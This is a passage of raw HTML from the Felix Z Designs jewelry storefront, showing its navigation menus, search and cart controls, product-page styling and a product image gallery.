                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gemstone Dynasty
                              </a></li><li><a href="/collections/one-of-a-kind" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One of a Kind
                              </a></li><li><a href="/collections/herkimer-dimaonds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Magic of Herkimer
                              </a></li><li><a href="/collections/agate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Agate, Pyrite, Ammonite 
                              </a></li><li><a href="/collections/tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tourmaline
                              </a></li><li><a href="/collections/geode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Geode
                              </a></li><li><a href="/collections/white-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                White Sea
                              </a></li><li><a href="/collections/crystal-energy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Energy Stone 
                              </a></li><li><a href="/collections/shining-sunlight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shining Sunlight
                              </a></li><li><a href="/collections/sapphire-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sapphire Love
                              </a></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Classic Minimalist</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/classic-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Earring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Ring
                                      </a>
                                    </li><li>
                                      <a href="/collections/classic-necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Classic Necklace
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fine Jewelry</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Gold Collection
                              </a></li><li><a href="/collections/fine-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Necklaces
                              </a></li><li><a href="/collections/18k-earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Earrings
                              </a></li><li><a href="/collections/18k-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                18K Rings
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Gift Guides</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Love
                              </a></li><li><a href="/collections/to-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To Mother
                              </a></li><li><a href="/collections/graduation" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Graduation
                              </a></li><li><a href="/collections/get-well-soon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Get Well Soon
                              </a></li><li><a href="/collections/happy-birthday" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Happy Birthday
                              </a></li><li><a href="/collections/one-in-a-million" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One in a Million
                              </a></li><li><a href="/collections/to-my-bridesmaids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                To My Bridesmaids
                              </a></li><li><a href="/collections/personalized-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Gifts
                              </a></li><li><a href="/collections/under-50" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Under $50
                              </a></li><li><a href="/products/gift-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Cards
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About Us</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/our-story" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Our Story
                              </a></li><li><a href="/pages/press" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Press
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="https://felixz.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Track Order ⛟</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble"><svg class="icon icon-cart-empty" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" fill="none">
  <path d="m15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33l-.78-11.61zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1 -9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z" fill="currentColor" fill-rule="evenodd"/>
</svg>
<span class="visually-hidden">Bag</span></a>
                    <a href="/pages/swym-wishlist" class="header__icon heart-svg  link focus-inset small-hide">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 
	 width="800px" height="800px" viewBox="0 0 37 32" enable-background="new 0 0 37 32" xml:space="preserve">
<g>
	<path fill="#000" d="M27,0c-2.476,0-4.856,0.921-6.704,2.595C19.594,3.23,18.993,3.952,18.5,4.749
		c-0.493-0.797-1.094-1.519-1.796-2.155C14.856,0.921,12.476,0,10,0C4.486,0,0,4.486,0,10c0,3.722,1.158,6.66,3.871,9.825
		c3.942,4.6,13.919,11.62,14.342,11.917c0.086,0.061,0.187,0.091,0.287,0.091s0.201-0.03,0.287-0.091
		c0.423-0.297,10.4-7.317,14.343-11.917C35.842,16.66,37,13.722,37,10C37,4.486,32.514,0,27,0z M32.371,19.175
		C28.876,23.251,20.191,29.516,18.5,30.72c-1.691-1.204-10.376-7.469-13.87-11.545C2.085,16.206,1,13.462,1,10c0-4.963,4.038-9,9-9
		c2.227,0,4.37,0.829,6.032,2.335c0.838,0.76,1.518,1.656,2.02,2.664c0.17,0.34,0.726,0.34,0.896,0
		c0.502-1.008,1.182-1.904,2.02-2.663C22.63,1.829,24.773,1,27,1c4.962,0,9,4.037,9,9C36,13.462,34.915,16.206,32.371,19.175z"/>
</g>
</svg>
         
        </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Felix Z Designs",
    
      "logo": "https:\/\/felixz.com\/cdn\/shop\/files\/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792\u0026width=279",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/FELIXZDESIGNS\/",
      "",
      "https:\/\/www.instagram.com\/felixzdesigns\/",
      "https:\/\/www.tiktok.com\/@felixzdesigns",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/felixz.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927043719231__main" class="shopify-section section"><style>
    .product-form__input{
  display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .main-ft-b{
        display: flex;
    align-items: center;
    font-weight: bold;

  }
  .my-dash-ft{
    margin-top: -6px;
  }
fieldset.product-form__input .form__label {
    margin-bottom:10px !important;
  }
  .my-sp-wlb{
    border: 1px solid;
    padding: 10px;
    margin: 0 5px 0px 0px;
  }
  .swym-btn-container .swym-button:after {
 
    font-size: 20px !important;
  }
  .block-span{
    border: 1px solid rgb(170, 170, 170);
    border-radius: 100%;
    padding: 2px 2px;
    margin: 3px;
  }
  .product-form__input input[type='radio']:checked + .block-span {
  border: 1px solid black;
}
  .my-value{
        font-weight: 600;
  }
  variant-radios {
    max-width: 100% !important;
}
  .my-sp-lb{
    border-radius: 100% !important;
    padding:4px 14px !important;
    border: 1px solid white !important;
}
  .product-form__input input[type='radio']:checked + label{
    border: 1px solid #777070 !important;
  }
  variant-radios, variant-selects {
    display: block !important;
  }

  .product__info-container .review-img{
      margin-top: -20px;
    margin-left: -5px;
}
  .review-img img{
       width: 120px;
    display: flex;
    align-items: center;
  }
    .review-img{
    display: flex;
    align-items: center;
  }
  .review-img h2{
    font-size: 16px;
  }
 .ancher{
       text-decoration: none;
 }
  #SI_trigger{
    margin-top: 0px !important;
  }
  .accordion{
        margin: 1.5rem 0 !important; 
}
  .swym-button-bar{
      margin-right: 0px;
  }
  
</style>


<section
  id="MainProduct-template--15927043719231__main"
  class="page-width section-template--15927043719231__main-padding"
  data-section="template--15927043719231__main"
>
  <link href="//felixz.com/cdn/shop/t/65/assets/section-main-product.css?v=140389719329001648801733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-rating.css?v=24573085263941240431733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" rel="stylesheet" type="text/css" media="all" />
  <link href="//felixz.com/cdn/shop/t/65/assets/component-deferred-media.css?v=54092797763792720131733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__main-padding {
      padding-top: 12px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15927043719231__main-padding {
        padding-top: 16px;
        padding-bottom: 36px;
      }
    }</style><script src="//felixz.com/cdn/shop/t/65/assets/product-form.js?v=24702737604959294451733836429" defer="defer"></script>
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery
        id="MediaGallery-template--15927043719231__main"
        role="region"
        
          class="product__media-gallery"
        
        aria-label="Gallery Viewer"
        data-desktop-layout="thumbnail_slider"
      >
        <div id="GalleryStatus-template--15927043719231__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--15927043719231__main" class="slider-mobile-gutter">
          <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15927043719231__main">
            Skip to product information
          </a>
          <ul
            id="Slider-Gallery-template--15927043719231__main"
            class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
            role="list"
          ><li
                id="Slide-template--15927043719231__main-7844413702207"
                class="product__media-item grid__item slider__slide is-active"
                data-media-id="template--15927043719231__main-7844413702207"
              >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="7844413702207">
    <span class="visually-hidden">
      Open media 1 in modal
    </span>
  </button>
</modal-opener>
              </li><li
                  id="Slide-template--15927043719231__main-3697464836159"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3697464836159"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15927043719231__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 134.6153846153846%;">
    <img src="//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1426 1426w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1646 1646w, //felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&amp;width=1946 1946w" width="1946" height="2620" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="3697464836159">
    <span class="visually-hidden">
      Open media 2 in modal
    </span>
  </button>
</modal-opener></li><li
                  id="Slide-template--15927043719231__main-3697479123007"
                  class="product__media-item grid__item slider__slide"
                  data-media-id="template--15927043719231__main-3697479123007"
                >

<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 134.6153846153846%;">
      <img src="//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1946" alt="" srcset="//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=246 246w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=493 493w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=600 600w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=713 713w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=823 823w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=990 990w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1100 1100w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1206 1206w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1346 1346w, //felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&amp;width=1426 1426w, 